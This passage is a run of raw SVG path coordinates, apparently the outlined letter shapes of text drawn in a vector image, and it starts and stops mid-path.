-2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.6019745 0q-1.953125 0 -2.828125 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.484375 -1.609375q2.921875 0 2.390625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.171875 0.59375 -0.21875 0.8125q-0.46875 2.203125 1.171875 2.203125q0.75 0 1.6875 -0.390625q0.9375 -0.40625 1.765625 -1.015625q-1.546875 3.9375 -5.4375 3.9375zm1.5 -6.8125q1.015625 -0.03125 2.03125 -0.671875q1.03125 -0.640625 1.796875 -1.640625q0.765625 -1.0 0.984375 -2.09375q0.234375 -1.09375 -0.4375 -1.09375q-0.921875 0 -2.203125 1.703125q-1.28125 1.6875 -2.171875 3.796875zm14.181152 6.765625q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm8.873932 2.453125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l5.703125 -13.359375l4.046875 -0.53125l-6.125 14.390625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.6796875 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.03125 0.109375l2.625 -6.125l4.0625 -0.53125l-6.140625 14.390625q-0.171875 0.40625 -0.28125 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.78125 0.21875q0.75 0 1.421875 -0.640625q0.6875 -0.640625 1.25 -1.703125l1.109375 0q-2.640625 4.765625 -6.375 4.765625q-1.09375 0 -1.65625 -0.578125q-0.546875 -0.59375 -0.46875 -1.71875q-0.90625 1.078125 -2.03125 1.765625q-1.125 0.6875 -2.421875 0.6875zm2.28125 -2.578125q0.640625 0 1.40625 -0.578125q0.78125 -0.59375 1.25 -1.640625l0.03125 -0.125l2.59375 -6.109375q-0.03125 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm12.322601 2.578125q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm7.954712 6.8125q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.140625 0.609375 -0.328125 1.015625q1.40625 -0.71875 2.203125 -1.328125l1.109375 0q-2.125 1.96875 -4.78125 3.328125q-0.953125 0.828125 -2.171875 1.21875q-1.203125 0.375 -2.359375 0.375zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm10.042023 2.109375q-1.359375 0 -1.84375 -0.828125q-0.46875 -0.828125 -0.171875 -2.1875q0.140625 -0.6875 0.453125 -1.40625l3.40625 -8.0l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.0625 -0.546875q-0.453125 1.015625 -0.53125 1.203125q-0.34375 0.75 -1.28125 3.015625l1.609375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.265625 0.59375 -0.34375 0.9375q-0.203125 0.953125 0.734375 0.953125q0.484375 0 0.703125 -0.078125q-0.859375 1.546875 -1.6875 2.078125q-0.828125 0.53125 -1.6875 0.53125zm18.26648 -14.921875q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.039459 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.03125 0.109375l2.625 -6.125l4.0625 -0.53125l-6.140625 14.390625q-0.171875 0.40625 -0.28125 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.78125 0.21875q0.75 0 1.421875 -0.640625q0.6875 -0.640625 1.25 -1.703125l1.109375 0q-2.640625 4.765625 -6.375 4.765625q-1.09375 0 -1.65625 -0.578125q-0.546875 -0.59375 -0.46875 -1.71875q-0.90625 1.078125 -2.03125 1.765625q-1.125 0.6875 -2.421875 0.6875zm2.28125 -2.578125q0.640625 0 1.40625 -0.578125q0.78125 -0.59375 1.25 -1.640625l0.03125 -0.125l2.59375 -6.109375q-0.03125 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm12.322601 2.578125q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm10.032837 -7.65625l3.828125 0l-0.859375 2.0q1.578125 -1.15625 3.375 -1.15625q1.484375 0 2.15625 1.0q0.671875 0.984375 0.203125 3.21875q-0.453125 2.109375 -1.53125 4.25q-1.0625 2.140625 -2.84375 3.65625q-1.78125 1.5 -4.1875 1.5q-1.703125 0 -2.0625 -0.953125l-2.78125 6.5l-4.21875 0.953125l8.921875 -20.96875zm-0.203125 12.15625q1.28125 0 2.375 -1.203125q1.109375 -1.203125 1.84375 -2.859375q0.734375 -1.671875 1.046875 -3.109375q0.46875 -2.21875 -0.859375 -2.21875q-0.484375 0 -1.046875 0.359375q-0.5625 0.34375 -1.078125 0.953125l-3.15625 7.46875q0.078125 0.609375 0.875 0.609375zm11.381348 2.3125q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm14.548462 6.8125q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.0394897 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.03125 0.109375l2.625 -6.125l4.0625 -0.53125l-6.140625 14.390625q-0.171875 0.40625 -0.28125 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.78125 0.21875q0.75 0 1.421875 -0.640625q0.6875 -0.640625 1.25 -1.703125l1.109375 0q-2.640625 4.765625 -6.375 4.765625q-1.09375 0 -1.65625 -0.578125q-0.546875 -0.59375 -0.46875 -1.71875q-0.90625 1.078125 -2.03125 1.765625q-1.125 0.6875 -2.421875 0.6875zm2.28125 -2.578125q0.640625 0 1.40625 -0.578125q0.78125 -0.59375 1.25 -1.640625l0.03125 -0.125l2.59375 -6.109375q-0.03125 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm12.322601 2.578125q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm14.548462 6.8125q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm6.336334 0q-1.359375 0 -1.84375 -0.828125q-0.46875 -0.828125 -0.171875 -2.1875q0.140625 -0.6875 0.453125 -1.40625l3.40625 -8.0l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.0625 -0.546875q-0.453125 1.015625 -0.53125 1.203125q-0.34375 0.75 -1.28125 3.015625l1.609375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.265625 0.59375 -0.34375 0.9375q-0.203125 0.953125 0.734375 0.953125q0.484375 0 0.703125 -0.078125q-0.859375 1.546875 -1.6875 2.078125q-0.828125 0.53125 -1.6875 0.53125zm13.6727295 0q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.140625 0.609375 -0.328125 1.015625q1.40625 -0.71875 2.203125 -1.328125l1.109375 0q-2.125 1.96875 -4.78125 3.328125q-0.953125 0.828125 -2.171875 1.21875q-1.203125 0.375 -2.359375 0.375zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm10.182648 2.109375q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.6796875 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm11.177399 2.578125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm8.2421875 0q-1.953125 0 -2.828125 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.484375 -1.609375q2.921875 0 2.390625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.171875 0.59375 -0.21875 0.8125q-0.46875 2.203125 1.171875 2.203125q0.75 0 1.6875 -0.390625q0.9375 -0.40625 1.765625 -1.015625q-1.546875 3.9375 -5.4375 3.9375zm1.5 -6.8125q1.015625 -0.03125 2.03125 -0.671875q1.03125 -0.640625 1.796875 -1.640625q0.765625 -1.0 0.984375 -2.09375q0.234375 -1.09375 -0.4375 -1.09375q-0.921875 0 -2.203125 1.703125q-1.28125 1.6875 -2.171875 3.796875zm17.899902 -8.109375q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm13.6484375 0q-1.421875 0 -1.875 -0.84375q-0.453125 -0.859375 -0.171875 -2.171875q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.640625 0 0.921875 -0.15625q-0.453125 1.359375 -1.421875 2.046875q-0.953125 0.6875 -2.09375 0.6875zm11.3550415 0q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.101593 0q-1.625 0 -2.203125 -0.859375q-0.5781555 -0.875 -0.29690552 -2.15625q0.109375 -0.546875 0.39065552 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875305 0.671875 -1.2344055 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.0469055 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.6019897 0q-1.953125 0 -2.828125 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.484375 -1.609375q2.921875 0 2.390625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.171875 0.59375 -0.21875 0.8125q-0.46875 2.203125 1.171875 2.203125q0.75 0 1.6875 -0.390625q0.9375 -0.40625 1.765625 -1.015625q-1.546875 3.9375 -5.4375 3.9375zm1.5 -6.8125q1.015625 -0.03125 2.03125 -0.671875q1.03125 -0.640625 1.796875 -1.640625q0.765625 -1.0 0.984375 -2.09375q0.234375 -1.09375 -0.4375 -1.09375q-0.921875 0 -2.203125 1.703125q-1.28125 1.6875 -2.171875 3.796875zm15.478027 9.6875q-0.984375 0 -1.703125 -0.15625q-0.71875 -0.15625 -1.140625 -0.765625q-0.40625 -0.609375 -0.140625 -1.890625q0.375 -1.796875 2.09375 -4.796875q1.71875 -3.015625 4.140625 -6.0625q-1.34375 0.078125 -2.1875 0.40625q-0.84375 0.3125 -1.234375 0.984375q0.109375 0 0.171875 0.265625q0.078125 0.265625 0.015625 0.5625q-0.109375 0.484375 -0.59375 0.765625q-0.484375 0.265625 -1.125 0.265625q-0.75 0 -1.125 -0.390625q-0.375 -0.40625 -0.203125 -1.15625q0.1875 -0.90625 1.046875 -1.640625q0.875 -0.75 2.21875 -1.1875q1.34375 -0.4375 2.859375 -0.4375q0.5625 0 1.375 0.078125q2.921875 -3.46875 5.828125 -5.65625q2.90625 -2.203125 5.125 -2.203125q1.28125 0 2.03125 0.359375l-8.359375 19.625l-3.84375 0l4.109375 -9.671875q-0.890625 -0.453125 -1.671875 -0.671875q-0.765625 -0.21875 -1.6875 -0.296875q-2.21875 3.28125 -3.921875 6.71875q-1.703125 3.421875 -2.140625 5.46875q-0.21875 1.015625 0.0625 1.484375zm12.9375 -21.125q-1.28125 0.609375 -2.875 2.28125q-1.578125 1.65625 -3.265625 4.03125q1.828125 0.375 3.0625 0.9375l3.078125 -7.25zm4.3375244 4.765625l3.84375 0l-0.703125 1.65625q1.078125 -0.796875 1.890625 -1.21875q0.828125 -0.4375 1.6875 -0.4375q0.859375 0 1.21875 0.59375q0.375 0.578125 0.203125 1.40625q-0.15625 0.765625 -0.796875 1.359375q-0.625 0.578125 -1.53125 0.578125q-0.59375 0 -0.734375 -0.265625q-0.140625 -0.28125 -0.140625 -0.8125q0 -0.359375 -0.046875 -0.515625q-0.03125 -0.15625 -0.25 -0.15625q-0.5625 0 -1.0 0.234375q-0.4375 0.21875 -1.171875 0.78125l-4.28125 10.125l-3.84375 0l5.65625 -13.328125zm8.554016 13.484375q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 